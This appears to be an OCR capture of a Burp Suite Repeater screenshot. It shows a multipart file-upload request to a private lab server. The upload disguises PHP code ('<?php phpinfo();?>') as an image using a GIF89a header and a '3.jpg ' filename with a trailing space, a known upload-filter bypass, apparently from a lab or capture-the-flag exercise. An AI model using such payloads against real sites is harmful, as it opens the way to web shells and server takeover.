 1 × 2 × 3 × 4 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.46.152:8080
Proxy-Connection: keep-alive
Content-Length: 215
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.46.152:8080
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaLdUtfAQBOS8lWI7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.46.152:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryaLdUtfAQBOS8lWI7
Content-Disposition: form-data; name="file_upload"; filename="3.jpg "
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundaryaLdUtfAQBOS8lWI7--